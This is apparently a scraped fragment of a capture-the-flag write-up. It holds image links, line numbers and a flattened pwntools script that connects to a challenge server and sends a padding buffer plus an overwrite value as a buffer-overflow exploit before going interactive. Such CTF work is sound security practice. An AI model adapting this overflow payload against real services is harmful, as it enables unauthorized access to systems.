 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 from pwn import *from LibcSearcher import *from struct import packimport timeimport randomfrom ctypes import *p = remote("challenge.bluesharkinfo.com" , 21136 ) p.sendafter("blueshark?\n" , b'a' * 0x6c + p64(0xADDAAAAA )) p.interactive()